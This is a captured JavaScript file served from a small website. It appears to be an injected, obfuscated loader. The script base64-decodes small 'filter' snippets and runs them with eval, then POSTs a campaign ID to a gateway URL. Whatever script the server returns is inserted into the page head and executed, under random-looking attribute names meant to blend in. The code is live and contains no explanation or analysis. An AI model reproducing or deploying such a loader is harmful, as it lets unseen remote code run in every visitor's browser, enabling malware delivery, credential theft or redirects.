

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.esenciasdebach.com/?qxiqin=56x5
body_size: 1027
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.esenciasdebach.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","s1Dmc0THYkdl3S8SSTw17HRDZ09QR3VnRTEvVWw4M2x6V3pyc1E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();